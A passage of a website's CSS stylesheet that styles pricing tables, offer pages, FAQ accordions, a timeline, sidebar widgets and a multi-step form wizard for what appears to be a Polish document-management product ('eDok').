  font-size: 13px;
  margin-bottom: 17.5px;
}

h2.h2st-small {
  margin-top: 35px;
  padding-top: 0;
}

.tsc-item .front-tile {
  height: 100px;
}

.tsc-item img {
  max-width: 175px;
  max-height: 50px;
  margin: auto;
}

.lnews-container {
  overflow: auto;
}

.bb-container {
  height: 100%;
}

.lnc-content {
  float: right;
  width: 50%;
  right: 0;
  background: rgba(29, 47, 68, 0.8);
  height: 100%;
  top: 0;
  color: #fff;
}

.news-container {
  padding: 45px 60px;
}

.news-container h2.section-title {
  margin: 0;
  font-size: 1.55em;
  font-family: 'open_sansregular';
  font-weight: 400;
  margin-bottom: 60px;
}

.news-container h2.section-title::after {
  right: auto;
  background: #fff;
}

.wq-post-container {
  max-width: 465px;
}

.wq-post-container h2 {
  margin: 0 0 5px;
}

.wq-post-container h2 a {
  color: #fff;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.wq-post-container h2 a:hover {
  border-color: white;
  transition: border 250ms ease;
}

.wq-post-container .wq-post-date {
  font-family: 'open_sansitalic';
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 15px;
}

.wq-post-container .wq-post-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.733em;
}

.wq-post-container .wq-post-excerpt p {
  margin: 0;
}

.wq-post-container .tst-btn {
  margin: 20px 0 70px;
}

.wq-post-container .tst-btn a {
  border: 1px solid #fff;
}

.ap-hero.fp-hero {
  height: auto;
  min-height: 570px;
}

.ap-bb-tiles .tile-slider-container {
  margin-top: 0;
}

.ap-hero-content {
  padding: 230px 20px 116px;
  color: #fff;
}

.ap-f-left {
  width: 41%;
}

.ap-f-left .page-title {
  margin: 0;
  font-size: 1.8em;
}

.ap-f-left .page-tagline {
  font-size: 1.5em;
}

.ap-f-left .page-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.778em;
  margin-top: 10px;
}

.ap-f-left .page-excerpt p {
  margin: 0;
}

.ap-hero-back-img {
  margin-bottom: 110px;
}

.ap-hero-back-img img {
  top: auto;
  bottom: -42px;
  left: auto;
  right: -62px;
}

.ap-hero-back-img .ap-hb-img-container {
  float: right;
  width: 59%;
}

.sas-tiles {
  margin-top: 60px;
}

.sas-tiles .si-col3-c1 {
  padding-right: 20px;
}

.sas-tiles .si-col3-c2 {
  padding: 0 10px;
}

.sas-tiles .si-col3-c3 {
  padding-left: 20px;
}

.sas-ts-item {
  color: #333333;
  margin-bottom: 55px;
}

.sas-ts-item img {
  border: 1px solid #ecf0f1;
  box-shadow: 2px 5px 15px -4px rgba(0, 0, 0, 0.25);
}

.sas-ts-item a {
  color: #333333;
  transition: color 250ms ease;
}

.sas-ts-item a:hover {
  color: #3598dd;
  transition: color 250ms ease;
}

.sas-ts-item-title,
.sas-ts-item-excerpt {
  padding-left: 3px;
}

.sas-ts-item-title {
  margin: 15px 0 10px;
}

.sas-ts-item-title a {
    text-decoration: underline;
}

.sas-ts-item-excerpt {
  font-family: 'open_sansregular';
  font-size: 14px;
  line-height: 1.786em;
}

.sas-ts-item-excerpt p {
  margin: 0;
}

.hc-tiles {
  margin-top: 50px;
}

.sfh-container {
  margin-bottom: 41px;
}

.sfh-img-block {
  padding: 16px 4px;
  background: #18d2a7;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}

.sfh-img-block .img-back {
  width: 100%;
  padding-bottom: 47.161%;
}

.sfh-img-block .img-back .sfh-img-w {
  border-radius: 4px;
}

.abs-circle {
  width: 4px;
  height: 4px;
  border-radius: 4px;
  top: 6px;
  background: #11ad8a;
}

.ac-1 {
  left: 4px;
}

.ac-2 {
  left: 10px;
}

.ac-3 {
  left: 16px;
}

.shs-item.si-col3-c1 {
  padding-right: 30px;
}

.shs-item.si-col3-c2 {
  padding: 0 15px;
}

.shs-item.si-col3-c3 {
  padding-left: 30px;
}

.shs-item {
  margin-bottom: 40px;
}

.shs-item img {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}

.shs-item-title {
  color: #fff;
  margin: 15px 0 15px;
  font-weight: 500;
}

.shs-item-content {
  color: #fff;
}

.shs-item-content .mceContentBody {
  font-size: 14px;
  line-height: 1.5em;
  font-family: 'open_sansregular';
}

.shs-item-content .mceContentBody ul {
  margin: 0;
  list-style: none;
  padding-left: 26px;
  max-width: 310px;
  overflow: hidden;
}

.shs-item-content .mceContentBody ul li {
  margin-bottom: 15px;
  position: relative;
}

.shs-item-content .mceContentBody ul li::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  font-size: 18px;
  width: 0;
  height: 0;
  left: -25px;
  top: 2px;
  color: #18d2a7;
}

.shs-item-content .mceContentBody ul li::after {
  content: '';
  height: 135%;
  width: 1px;
  background: #18d2a7;
  position: absolute;
  top: 4px;
  bottom: -25px;
  left: -17.5px;
}

.shs-item-content .mceContentBody ul li:last-child::after {
  display: none;
}

h2.h2s-clients {
  margin-bottom: 5px;
}

.ss-hero-img {
  height: auto;
}

.ss-hero-text {
  padding: 165px 0 69px;
  color: #fff;
}

.ss-hero-text .ss-title {
  margin: 0 0 15px;
  font-size: 1.8em;
  padding: 0 20px 20px 20px;
}

.ss-hero-text .ss-title::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 53px;
  height: 1px;
  background: #fff;
}

.ss-hero-text .ss-tagline {
  padding: 0 20px 20px 20px;
  font-family: 'open_sansregular';
}

.hero-after-border {
  margin-bottom: 3px;
}

.hero-after-border::after {
  content: '';
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: 100%;
  background: #e6ebee;
}

.rs-container {
  background: #ededed;
}

.rs-container h2.section-title,
.rs-container .tag-line {
  padding-left: 20px;
  padding-right: 20px;
}

.rs-container .rs-block {
  margin-top: 60px;
  padding-bottom: 10px;
}

.rs-container .shs-item-title a {
  color: #333333;
  transition: color 250ms ease;
}

.rs-container .shs-item-title a:hover {
  color: #3598dd;
  transition: color 250ms ease;
}
.timeline-content{
    margin: auto;
    text-align: center;
    font-family: 'open_sansregular';
}
.timeline-content div{
    font-size: 15.5px;
}
.timeline-content a{
    color: #3598dd;
}

.ss-timeline {
  padding: 50px 0 75px;
}

.ss-timeline h2.ssh2,
.ss-timeline .tag-line {
  max-width: 1210px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}

.srt-text-col,
.srt-img-col {
  width: 50%;
}

.srt-text-col {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #333333;
}

.srt-text-col h2 {
  margin: 0;
  font-size: 1.2em;
  font-weight: 500;
}

.srt-text-col h2::before {
  content: '';
  font-size: 13px;
  width: 13px;
  height: 13px;
  background: #e8edf0;
  border-radius: 13px;
  display: block;
  text-align: center;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 11;
}

.srt-text-col .srt-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.875em;
}

.srt-text-col .srt-tc-content {
  max-width: 440px;
}

.srt-tc-content .srt-excerpt a{
    color: #3598dd;  
}

.srt-tc-content .srt-excerpt a:hover{
    text-decoration: underline;
}

.s-col-left .srt-text-col {
  float: right;
  padding-left: 50px;
  right: 0;
}

.s-col-left .srt-text-col h2::before {
  left: -56.5px;
}

.s-col-left .srt-img-col {
  float: left;
  padding-right: 50px;
}

.s-col-left .lg-back {
  left: 0;
  background: linear-gradient(to right, #fff 10%, rgba(255, 255, 255, 0));
}

.s-col-left .srt-tc-content {
  padding-right: 20px;
}

.s-col-right .srt-text-col {
  float: left;
  padding-right: 50px;
  left: 0;
}

.s-col-right .srt-text-col h2::before {
  right: -56.5px;
}

.s-col-right .srt-img-col {
  float: right;
  padding-left: 50px;
}

.s-col-right .lg-back {
  right: 0;
  background: linear-gradient(to left, #fff 10%, rgba(255, 255, 255, 0));
}

.s-col-right .srt-tc-content {
  padding-left: 20px;
  margin-left: auto;
  text-align: right;
}

.rst-scol {
  margin-bottom: 194px;
}

#cd-timeline {
  margin: 50px 0 25px;
  padding: 25px 0 0;
}

#cd-timeline .rst-scol:last-child {
  margin-bottom: 0;
  overflow: hidden;
}

#cd-timeline .rst-scol:last-child h2::after {
  content: '';
  width: 13px;
  height: 385px;
  position: absolute;
  background: #fff;
  left: -56.5px;
  top: 20px;
}

#cd-timeline::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -0.5px;
  width: 1px;
  height: 100%;
  background: #e8edf0;
}

#cd-timeline:after {
  content: '';
  position: absolute;
  font-size: 13px;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  display: block;
  text-align: center;
  top: 0;
  left: 50%;
  margin-left: -6.5px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #e8edf0;
}

.sp-content-container .sp-content {
  width: 69%;
  padding-right: 3.5%;
}

.sp-content-container .sp-sidebar {
  width: 31%;
  padding-left: 3.5%;
}

.sp-content-container #sidebar {
  width: 100%;
}

.sp-content-container {
  padding-bottom: 50px;
  margin-bottom: 0;
  border-bottom: 1px solid #e4e4e4;
  margin-top: 50px;
  overflow: auto;
}

#sidebar .cw-container {
  margin: 15px 0 35px;
}

#sidebar .cw-container h3.cw-title {
  font-size: 1.1em;
  color: #333333;
  margin: 0 0 12px;
  padding-bottom: 10px;
  font-weight: 400;
}

#sidebar .cw-container h3.cw-title::after {
  content: '';
  position: absolute;
  width: 53px;
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background: #3598dd;
}

#sidebar .cw-container .cw-content {
  padding: 30px;
  background: #ededed;
}

#sidebar .cw-container .cw-text {
  line-height: 1.6em;
  color: #3e3e3e;
}

#sidebar .cw-container .cw-btn {
  margin-top: 25px;
}

#sidebar .cw-container .cw-btn a {
  font-size: 15px;
  display: block;
  padding: 15px;
  transition: background 250ms ease, color 250ms ease;
}

#sidebar .cw-container .cw-btn a:hover {
  transition: background 250ms ease, color 250ms ease;
}

#sidebar .cw-container .cw-btn a.cw-blue-btn {
  background: #3598dd;
  color: #fff;
  padding: 14px 15px;
  border: 1px solid #3598dd;
}

#sidebar .cw-container .cw-btn a.cw-blue-btn:hover {
  background: #fff;
  color: #3598dd;
}

#sidebar .cw-container .cw-btn a.cw-green-btn {
  background: #13bd96;
  color: #fff;
  padding: 14px 15px;
  border: 1px solid #13bd96;
}

#sidebar .cw-container .cw-btn a.cw-green-btn:hover {
  background: #fff;
  color: #13bd96;
}

#sidebar .cw-container .cw-btn a.cw-white-btn {
  background: #fff;
  color: #3598dd;
  border: 1px solid #3598dd;
}

#sidebar .cw-container .cw-btn a.cw-white-btn:hover {
  color: #fff;
  background: #3598dd;
}

.sidebar-solutions-container a:nth-child(1) > .sidebar-single-solution {
  border-top: 1px solid #ededed;
}

.sidebar-solutions-container a:hover .sidebar-single-solution {
  background: #3598dd;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.sidebar-single-solution {
  color: #333333;
  padding: 14px 30px;
  border-left: 1px solid #ededed;
  border-right: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  background: none;
  transition: background 250ms ease, color 250ms ease;
}

.sidebar-single-solution .sss-title {
  margin: 0;
  line-height: 1em;
}

.sidebar-single-solution .sss-excerpt {
  margin-top: 5px;
  font-size: 14px;
  font-family: 'open_sansregular';
  line-height: 1.786em;
}

.sidebar-single-solution .sss-excerpt p {
  margin: 0;
}

.tile-slider-container .owl-wrapper-outer {
  margin-bottom: 25px;
}

.tile-slider-container .mceContentBody {
  line-height: 1.5em;
}

.tile-slider-container .mceContentBody ul {
  padding-left: 40px;
}

.tile-slider-container .mceContentBody ul li {
  margin-bottom: 0;
}

.tile-slider-container .mceContentBody ul li::before {
  height: auto;
}

.tile-slider-container .mceContentBody ul li::after {
  display: none;
}

.herobanner.er404 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  color: #fff;
}

.herobanner.er404 a {
  color: #fff;
  text-decoration: underline;
}

.herobanner.er404 .er-code {
  font-size: 10em;
  line-height: 1em;
}

.herobanner.er404 .er-text {
  font-size: 2.5em;
  margin: 0;
}

.single-faq-el {
  color: #333333;
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0;
  margin-bottom: 2px;
}

.single-faq-el h2 {
  margin: 0;
  padding: 10px 35px 10px 0;
  font-size: 1.1em;
  font-weight: 400;
  z-index: 1;
  cursor: pointer;
}

.single-faq-el .btn-faq {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #13bd96;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
}

.single-faq-el .btn-faq:after {
  content: '\e80e';
  font-family: 'fontello';
  font-size: 15px;
  width: 11.78px;
  height: 15px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  color: #fff;
}

.single-faq-el .sfaq-excerpt {
  display: none;
  padding-right: 35px;
}

.single-faq-el .sfaq-excerpt p {
  margin: 0;
  font-size: 0.75em;
  padding-bottom: 5px;
}

.single-faq-el.active-sfaq .btn-faq:after {
  content: '\e80f';
}

#post-0 {
  margin-bottom: 25px;
}

#post-0 h2 {
  margin: 15px 0 12px;
  font-size: 1.5em;
  color: #333333;
  padding-bottom: 10px;
  font-weight: 700;
}

#post-0 .entry-content p {
  margin: 0;
  font-size: 0.75em;
  color: #3e3e3e;
}

.sp-container {
  margin-top: 15px;
}

.sp-container .hentry {
  padding-bottom: 25px;
  padding-top: 25px;
  border-bottom: none;
  border-top: 1px solid #e4e4e4;
}

.sp-container .sp-img {
  margin-bottom: 15px;
}

.sp-container .sp-img .bimg {
  width: 100%;
  padding-bottom: 37%;
}

.sp-container .sp-img .img-btint {
  opacity: 1;
  background: rgba(0, 0, 0, 0.4);
  transition: opacity 250ms ease;
}

.sp-container .sp-img:hover .img-btint {
  opacity: 0.5;
  transition: opacity 250ms ease;
}

.sp-container h2.sp-title {
  font-size: 1.1em;
  margin: 0 0 10px;
  font-weight: 500;
}

.sp-container h2.sp-title a {
  color: #13bd96;
  transition: color 250ms ease;
}

.sp-container h2.sp-title a:hover {
  color: #46AB7D;
  transition: color 250ms ease;
}

.sp-container .entry-content {
  margin: 15px 0;
  font-size: 14px;
  font-weight: 400;
  color: #6e6e6e;
}

.sp-container .entry-content .sp-date::before {
  content: '\e810';
  font-family: 'fontello';
  margin-right: 5px;
}

.sp-container .entry-content .sp-author::before {
  content: '\e811';
  font-family: 'fontello';
  margin-right: 5px;
}

.sp-container .sp-excerpt {
  font-size: 0.75em;
  color: #6e6e6e;
  line-height: 1.6em;
}

.sp-container .sp-rmbtn a {
  float: none;
  border: 1px solid #13bd96;
  line-height: 47px;
  font-size: 15px;
  display: inline-block;
}

body.archive.category .sp-content .sp-container:nth-child(1) .hentry {
  border-top: none;
  padding-top: 0;
}

.pp-nav {
  margin-top: 25px;
}

.pp-nav .nav-links {
  text-align: center;
  font-family: 'open_sansregular';
  font-weight: 500;
  color: #13bd96;
  font-size: 15px;
  transition: color 250ms ease;
}

.pp-nav .nav-links a {
  color: #13bd96;
  transition: color 250ms ease;
}

.pp-nav .nav-links a:hover {
  color: #333333;
  transition: color 250ms ease;
}

.pp-nav .screen-reader-text {
  display: none;
}

.pp-nav .page-numbers {
  width: 25px;
  height: 25px;
  display: inline-block;
  text-align: center;
}

.pp-nav .page-numbers.current {
  color: #333333;
}

.sc-mixitup .solutions-container-tabs-list {
  margin-bottom: 50px;
}

.sc-mixitup .solutions-container-tabs-list .pt-areas-tab {
  padding: 8px 25px;
  border-radius: 25px;
  display: inline-block;
  font-size: 15px;
  text-transform: uppercase;
  cursor: pointer;
  font-weight: 500;
  margin-bottom: 5px;
  margin-right: 5px;
  transition: background 250ms ease, color 350ms ease;
}

.sc-mixitup .solutions-container-tabs-list .pt-areas-tab:hover {
  background: #13bd96;
  color: #fff;
  transition: background 250ms ease, color 150ms ease;
}

.sc-mixitup .solutions-container-tabs-list .pt-areas-tab.def-active,
.sc-mixitup .solutions-container-tabs-list .pt-areas-tab.active {
  background: #13bd96;
  color: #fff;
}

.solutions-tiles-filter-list {
  left: -999px;
}

.solutions-tiles-filter-list .col4-sc1 {
  clear: both;
}

.solutions-tiles-filter-list .ss-block {
  display: none;
  width: 25%;
  float: left;
}

.solutions-tiles-filter-list .ss-block__item {
  margin: 10px 10px 20px;
}

.solutions-tiles-filter-list .ss-block .ssb-img {
  width: 100%;
  padding-bottom: 65%;
  border: 1px solid #d9d9d9;
  border-radius: 4px;
}

.solutions-tiles-filter-list .ss-block .ssb-img-btint {
  border-radius: 4px;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  cursor: pointer;
  transition: opacity 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ssb-bimg-block:hover .ssb-img-btint {
  opacity: 1;
  transition: opacity 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ss-terms-block .sts-name {
  display: inline-block;
  font-size: 12px;
  border-radius: 4px;
  color: #808080;
  background: #d9d9d9;
  text-transform: lowercase;
  margin-right: 5px;
  margin-bottom: 4px;
  padding: 2px 8px;
}

.solutions-tiles-filter-list .ss-block .rm-hidden {
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  color: #fff;
  width: 100%;
  padding: 0 20px;
  font-size: 15px;
}

.solutions-tiles-filter-list .ss-block .ssb-bimg-block {
  margin-bottom: 15px;
}

.solutions-tiles-filter-list .ss-block .ssb-title {
  margin: 0;
  font-weight: 500;
  line-height: 1em;
}

.solutions-tiles-filter-list .ss-block .ssb-title a {
  color: #333333;
  transition: color 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ssb-title a:hover {
  color: #13bd96;
  transition: color 250ms ease;
}

.solutions-tiles-filter-list .ss-block .ssb-excerpt {
  line-height: 1.6em;
}

.solutions-tiles-filter-list .ss-block .ssb-excerpt p {
  margin: 5px 0;
  color: #868686;
  font-family: 'open_sansregular';
  font-size: 14px;
}

.solutions-tiles-filter-list .ss-block.active-st {
  display: block !important;
}

#ss-term-all {
  margin-right: 0 !important;
}

.sticky-nav-logo {
  display: none;
}

.main-nav-scrolled .sticky-nav-logo {
  display: block;
}

.main-nav-scrolled .def-logo {
  display: none;
}

.error404 .fp-hero {
  height: 50vw;
}

h2.site-name svg {
  width: 170px;
}

#header .sm-fb svg,
#header .sm-tw svg,
#header .sm-yt svg,
#header .sm-gp svg,
#header .sm-pr svg,
#header .sm-in svg {
  fill: #e8eaed;
  transition: fill 250ms ease;
}

#header .sm-single svg:hover {
  transition: fill 250ms ease;
}

#header .sm-fb svg:hover {
  fill: #3B5998 !important;
}

#header .sm-tw svg:hover {
  fill: #4099FF !important;
}

#header .sm-yt svg:hover {
  fill: #cc181e !important;
}

#header .sm-gp svg:hover {
  fill: #d34836 !important;
}

#header .sm-pr svg:hover {
  fill: #bd081c !important;
}

#header .sm-in svg:hover {
  fill: #0077b5 !important;
}

#header.main-nav-scrolled .sm-fb svg,
#header.main-nav-scrolled .sm-tw svg,
#header.main-nav-scrolled .sm-yt svg,
#header.main-nav-scrolled .sm-gp svg,
#header.main-nav-scrolled .sm-pr svg,
#header.main-nav-scrolled .sm-in svg {
  fill: #333333;
  transition: fill 250ms ease;
}

/**/
.pt-offer-php .ss-hero-text .ss-tagline {
  max-width: 600px;
  margin: auto;
}

.pt-offer-php .sp-content {
  width: 100%;
  padding-right: 0;
  padding-bottom: 85px;
}

.pt-offer-php h2.section-title {
  font-weight: 400;
  font-size: 1.5em;
  margin-bottom: 15px;
}

.pt-offer-php p {
  max-width: 844px;
  margin: auto;
  line-height: 1.667em;
  font-family: 'open_sansregular';
}

.offer-options {
  max-width: 884px;
  margin: auto;
}

.offer-options .so-box {
  width: 50%;
}

.offer-options .so-box a:hover .off-img {
  background-position: bottom;
}

.offer-options .so-box a:hover .box-wb {
  color: #fff;
  background: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .so-box a:hover .bwb-img {
  background: #fff;
  transition: background 250ms ease;
}

.offer-options .so-box a:hover .so-btn {
  background: #13bd96;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .offer-cloud {
  padding-right: 50px;
}

.offer-options .offer-box {
  padding-left: 50px;
}

.offer-options .so-text-box {
  max-width: 324px;
  margin: auto;
  padding: 33px 0;
  font-family: 'open_sansregular';
  line-height: 2em;
  font-size: 14px;
  color: #34495e;
}

.offer-options .so-text-box a {
  display: inline;
}

.offer-options .so-btn {
  font-size: 15px;
  line-height: 46px;
  border: 2px solid #13bd96;
  color: #13bd96;
  padding: 0 20px;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .box-wb {
  padding: 33px;
  border: 2px solid #13bd96;
  color: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.offer-options .bwb-img {
  transition: background 250ms ease;
  width: 97px;
  height: 97px;
  border-radius: 97px;
  background: #13bd96;
  margin: auto;
}

.offer-options .bwb-img .off-img1 {
  background-image: url("./images/eDok/cloud-img.png");
  width: 60px;
  height: 53px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  background-position: top;
}

.offer-options .bwb-img .off-img2 {
  background-image: url("./images/eDok/box-img.png");
  width: 60px;
  height: 59px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  background-position: top;
}

.offer-options .bwb-title {
  margin: 30px 0 0;
}

.offer-options .bwb-excerpt {
  font-family: 'open_sansregular';
  font-size: 14px;
  line-height: 1.571em;
  max-width: 246px;
  margin: 15px auto 0;
	color: #000000;
}

.offer-options .bwb-excerpt strong {
  display: inline-block;
}

.pt-offer-php.sp-content-container {
  border: none;
  padding-bottom: 192px;
}

.pto-php .sp-content {
  width: 100%;
  padding: 0;
}

.pto-php .h2-sc-pto {
  margin-bottom: 0;
}

.faq-section-offer h2.section-title {
  margin-bottom: 25px;
}

.info-section-offer h2.section-title {
  margin-bottom: 25px;
}

.info-section-offer p {
  color: #333333;
  margin: 0;
  font-size: 0.75em;
  max-width: 520px;
  margin: auto;
  text-align: center;
}

.pt-cloud-php {
  border-bottom: none;
  background: #f6f6f6;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 75px;
}

.offer-table {
  max-width: 1170px;
  margin: 80px auto 0;
}

table.pricing {
  border: none;
}

table.pricing th,
table.pricing td {
  border: none;
  display: block;
}

table.pricing td {
  max-width: 250px;
  margin: auto;
}

table.pricing .pricing__item {
  width: 33.33%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  position: relative;
  background: #fff;
}

table.pricing .pi-title-option {
  font-size: 2em;
  margin: 16px 0 8px;
  line-height: 1em;
  color: #1d211f;
}

table.pricing .pi-tline,
table.pricing .pi-tl-info {
  font-weight: bold;
  margin: 0;
  padding: 0;
  color: #13bd96;
}

table.pricing .pi-tline {
  font-size: 1.5em;
}

table.pricing .pi-tl-info {
  font-weight: normal;
  margin-bottom: 25px;
  font-size: 0.75em;
}

table.pricing .pi-tl-feat {
  font-size: 1em;
  color: #3598dd;
  margin: 12px 0 30px;
}

table.pricing .pi-sline {
  padding: 2px 0 2px 25px;
  font-size: 15px;
  position: relative;
}

table.pricing .pi-sline::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  font-size: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  height: 11px;
}

table.pricing .pi-sline.pi-sl-lc {
  margin-top: 40px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  padding: 0;
  line-height: 1em;
}

table.pricing .pi-sline.pi-sl-lc::before {
  display: none;
}

table.pricing .pi-href {
  background: #13bd96;
  left: 40px;
  right: 40px;
  bottom: 40px;
  border: 1px solid #13bd96;
  line-height: 49px;
  text-align: center;
  text-transform: uppercase;
  transition: background 250ms ease;
}

table.pricing .pi-href a {
  color: #fff;
  font-size: 15px;
  display: block;
  transition: color 250ms ease;
}

table.pricing .pi-href:hover {
  background: white;
  transition: background 250ms ease;
}

table.pricing .pi-href:hover a {
  color: #13bd96;
  transition: color 250ms ease;
}

table.pricing .pi-2 {
  padding: 74px 40px 134px;
}

table.pricing .pi-2 .pi-href {
  bottom: 75px;
}

table.pricing .pi-1,
table.pricing .pi-3 {
  margin-top: 50px;
  padding: 24px 40px 100px;
}

table.pricing .pi-1 .pi-sline.pi-sl-lc,
table.pricing .pi-3 .pi-sline.pi-sl-lc {
  margin-top: 64px;
  margin-bottom: 10px;
}

.pto-php.sp-content-container {
  margin-top: 0;
}

.ed-teinfo {
  max-width: 520px;
}

.ed-teinfo a {
  color: #13bd96;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.ed-teinfo a:hover {
  border-color: #13bd96;
  transition: border 250ms ease;
}

.pt-box-php {
  margin-top: 0;
}

.pt-box-php .sp-content {
  width: 100%;
  padding: 0;
}

table.table-box {
  border: none;
  border-collapse: collapse;
}

table.table-box thead,
table.table-box tfoot {
  background: none;
}

table.table-box thead th,
table.table-box tfoot th {
  text-align: center;
}

table.table-box th {
  border: none;
  height: 50px;
}

table.table-box th.th-40 {
  width: 34%;
}

table.table-box th.th-20 {
  width: 22%;
}

table.table-box tbody tr {
  border: 1px solid #3598dd;
  transition: background 250ms ease;
}

table.table-box tbody tr:hover {
  background: #ccc;
  transition: background 250ms ease;
}

table.table-box tbody tr th.th-40 {
  color: #333333;
  text-align: left;
  padding: 0 25px;
  font-size: 0.75em;
  font-weight: normal;
}

table.table-box tbody th {
  text-align: center;
}

table.table-box th.th-20 {
  border: 1px solid #3598dd;
}

table.table-box .th-20.th-no-border {
  border: none;
}

table.table-box .th-20.th-title {
  font-size: 1.2em;
  line-height: 1.1em;
  padding: 10px;
  color: #fff;
  border: none;
  background: #13bd96;
}

table.table-box .th-20.th-tittle-right {
  border-right: 1px solid #13bd96;
}

table.table-box .th-title.th-middle {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
}

table.table-box .th-price {
  color: #13bd96;
  font-size: 1.1em;
  border-top: 0 !important;
  background: #f4f4f4;
}

table.table-box tr.tr-background-l {
  background: #ddd;
}

table.table-box tr.tr-background-d {
  background: #f4f4f4;
}

table.table-box tfoot th {
  border: none;
}

table.table-box tfoot a {
  display: block;
  line-height: 51px;
  background: #3598dd;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  border: 1px solid #fff;
  transition: border 250ms ease, color 250ms ease, background 250ms ease;
}

table.table-box tfoot th.th-20:hover {
  border-color: #3598dd;
}

table.table-box tfoot th.th-20:hover a {
  background: white;
  color: #3598dd;
  border: 1px solid #3598dd;
  transition: border 250ms ease, color 250ms ease, background 250ms ease;
}

#sidebar.aside-pakiet h3.cw-title,
#sidebar.aside-licencja h3.cw-title {
  text-transform: uppercase;
}

a.opt1.ac-opt1 .sidebar-single-solution,
a.opt2.ac-opt2 .sidebar-single-solution,
a.opt3.ac-opt3 .sidebar-single-solution,
a.opt4.ac-opt4 .sidebar-single-solution,
a.opt5.ac-opt5 .sidebar-single-solution {
  background: #3598dd;
  color: #fff;
}

.sp-form-content h2.of-st {
  padding-top: 12px;
}

.sp-form-content .sp-content {
  padding-right: 0;
  padding-left: 3.5%;
}

.sp-form-content .sp-sidebar {
  padding-left: 0;
  padding-right: 3.5%;
}

.form-info-text {
  border-top: 1px solid #ededed;
  width: 100%;
  margin-top: 46px;
  padding-top: 15px;
  margin-bottom: 110px;
  font-family: 'open_sansregular';
}

.form-info-text .info-request {
  color: #333333;
}

.form-info-text .info-rules a {
  color: #3598dd;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.form-info-text .info-rules a:hover {
  border-color: #3598dd;
  transition: border 250ms ease;
}

.offer-form-container .wizardImgStepTitles {
  font-family: 'open_sansbold';
  padding: 65px 0;
}

.offer-form-container .wizardImgStepTitles span {
  padding: 0 28px;
  color: #cfcfcf;
}

.offer-form-container .wizardImgStepTitles span::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  top: -31px;
}

.offer-form-container .wizardImgStepTitles span.current {
  color: #1f1f1f;
}

.offer-form-container .wizardImgStepTitles span.current::before {
  color: #13bd96;
  z-index: 1;
}

.offer-form-container .wizardImgStepTitles span.neutral::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #cfcfcf;
  right: 50%;
  top: -23px;
}

.offer-form-container .wizardImgStepTitles span.passed {
  color: #13bd96;
}

.offer-form-container .wizardImgStepTitles span.passed::before {
  color: #13bd96;
  z-index: 1;
}

.offer-form-container .wizardImgStepTitles span.form-step-2::after {
  width: 145px;
}

.offer-form-container .wizardImgStepTitles span.form-step-2.current::after, .offer-form-container .wizardImgStepTitles span.form-step-2.passed::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #13bd96;
  right: 50%;
  top: -23px;
}

.offer-form-container .wizardImgStepTitles span.form-step-3::after {
  width: 125px;
}

.offer-form-container .wizardImgStepTitles span.form-step-3.current::after, .offer-form-container .wizardImgStepTitles span.form-step-3.passed::after {
  content: '';
  height: 1px;
  position: absolute;
